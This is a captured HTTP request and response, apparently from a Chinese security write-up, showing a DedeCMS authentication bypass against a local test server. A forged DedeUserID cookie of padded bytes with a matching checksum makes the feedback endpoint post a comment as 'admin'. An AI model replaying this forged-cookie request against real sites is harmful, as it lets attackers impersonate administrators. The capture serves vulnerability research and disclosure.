 Request
Raw Params Headers Hex
POST /uploads/plus/feedback_ajax.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/uploads/plus/view.php?aid=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
Cookie: PHPSESSID=t2go63c2erih2971jvs3sfr5d4;
DedeUserID=%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%01%00%00%00%00%00%001;
DedeUserID__ckMd5=18a2c0d02ce7ea6d;
Connection: close
dopost=send&aid=1&fid=0&face=6&feedbacktype=feedback&validate=abcd&notuser=&username=&p
wd=&msg=asdaa
Response
Raw Headers Hex
Date: Sat, 21 Jul 2018 08:06:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: DedeLoginTime=1532160392; expires=Sat, 28-Jul-2018 08:06:32 GMT;
Max-Age=604800; path=/
Set-Cookie: DedeLoginTime__ckMd5=9183442eba002eea; expires=Sat, 28-Jul-2018 08:06:32 GMT;
Max-Age=604800; path=/
Set-Cookie: PHPSESSID=t2go63c2erih2971jvs3sfr5d4; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 932
<div class='decmt-box2'>
<ul>
<li> <a href='/uploads/member/index.php?uid=admin' class='plpic'><img
src='/uploads/member/templets/images/dfboy.png' height='40' width='40'/></a> <span
class="title"><a href="/uploads/member/index.php?uid=admin">admin</a></span>
<div class="comment_act"><span class="fl">2018-07-21发表</span></div>
<div style="clear:both">asdaa</div>
<div class="newcomment_act"><span class="fr"><span id='goodfb8'> <a href='#goodfb8'
onclick="postBadGood('goodfb',8);">支持</a>[0] </span> <span id='badfb8'> <a href='#badfb8'
onclick="postBadGood('badfb',8);">反对</a>[0] </span> <span class='quote'>
<!--<a href='/plus/feedback.php?aid=8&fid=8&action=quote'>[引用]</a>-->
<a href='javascript:ajaxFeedback(8,8,"quote");'>[引用]</a> </span></span></div>
</li>
<div id="ajaxfeedback_8"></div>
</ul>
</div>
<br style='clear:both' />
ChaMd5安全团队
先知社区